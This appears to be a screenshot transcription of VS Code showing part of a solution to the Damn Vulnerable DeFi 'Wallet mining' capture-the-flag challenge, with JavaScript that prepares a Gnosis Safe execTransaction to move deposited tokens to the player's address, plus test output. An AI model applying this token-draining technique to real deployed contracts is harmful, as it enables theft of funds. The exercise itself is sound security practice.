 File Edit Selection View Go Run Terminal Help
● wallet-mining.challenge.js - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
OPEN EDITORS 1 unsaved
wallet-mining.challenge.js t... M
data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
wallet-mining
AuthorizerUpgradeable.sol
WalletDeployer.sol
DamnValuableNFT.sol
DamnValuableToken.sol
DamnValuableTokenSnapshot.sol
node_modules
test
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
data.json U
wallet-mining.challenge.js M
.gitignore
CHANGELOG.md
cover.png
hardhat.config.js
LICENSE
package.json
OUTLINE
TIMELINE
NPM SCRIPTS
1
3
wallet-mining.challenge.js M ● data.json U AuthorizerUpgradeable.sol WalletDeployer.sol
test > wallet-mining > wallet-mining.challenge.js > describe('[Challenge] Wallet mining') callback > it('Execution') callback > depositAddrSafe
149 }
150
151 // Create transfer interface for execTransaction
152 const tokenABI = ["function transfer(address to, uint256 amount)"];
153 const tokenABIData = createInterface(tokenABI, "transfer", [player.address, DEPOSIT_TOKEN_AMOUNT]);
154
155 // Create an execTransaction that transfers all tokens back to the player
156
157 // 1. need to get transaction hash from here https://github.com/safe-global/safe-contracts/blob/v1.1.1/contracts/GnosisSafe.sol#L398
158 // 2. sign transaction hash
159 // 3. Add 4 to v as per gnosis spec to show it is an eth_sign tx https://docs.gnosis-safe.io/learn/safe-tools/signatures
160 // 3. Send it through exec transaction
161
162 const depositAddrSafe = await ethers.getContractAt("GnosisSafe", DEPOSIT_ADDRESS, player);
163
164 // Test that we are connected
165 log("Version:", await depositAddrSafe.VERSION());
166
167 // Params for the execTransaction
168 const transactionParams = [
169 token.address,
170 0,
171 tokenABIData,
172 0,
173 0,
174 0,
175 0,
176 ethers.constants.AddressZero,
177 ethers.constants.AddressZero,
178 0
179 ];
180
181 // Get tx hash from generated from the contract
PROBLEMS OUTPUT TERMINAL
TERMINAL
$ /home/sam/Documents/youtube/damn-vulnerable-defi/node_modules/.bin/hardhat test test/wallet-mining/wallet-mining.challenge.js
[Challenge] Wallet mining
Player address is 0x3C44CdDdB6a900fa2b585dd299e03d12FA4293BC
Replayed deploy Master Safe Copy at 0x34CfAC646f301356fAa8B21e94227e3583Fe3F5F
Replayed deploy safe factory at 0x76E2cFc1F5Fa8F6a5b3fC4c8F4788F0116861F9B
✓ Execution (103ms)
1) "after all" hook for "Execution"
WSL: Ubuntu master* 0 0 Auto Attach: With Flag Ln 165, Col 9 (49 selected) Spaces: 4 UTF-8 LF {} JavaScript Prettier